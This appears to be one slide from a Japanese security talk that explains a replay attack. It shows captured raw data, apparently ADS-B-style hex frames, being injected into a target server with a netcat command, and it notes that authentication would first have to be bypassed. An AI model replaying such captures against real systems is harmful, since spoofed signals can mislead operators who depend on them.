 受信信号のリプレイ攻撃(V1)
 受信したrawデータ（ファイル名xxxx.raw)
 rawデータをIPネットワーク経由でインジェクション
$cat xxxx.raw | nc target_IP target_PORT
※実際には、攻撃対象のサーバーへ接続するための認証などの仕組みの
突破が必要
*8d869210581fe3bf4350dfd62439;
*5da40455385715;
*8d86dca29914ee0f20f410ef2595;
*8d780c3c581db79c18a4b0ffc872;
*8d867f609914b993e8700ba91251;
*02a1839b9e229d;
*……………
47
47
 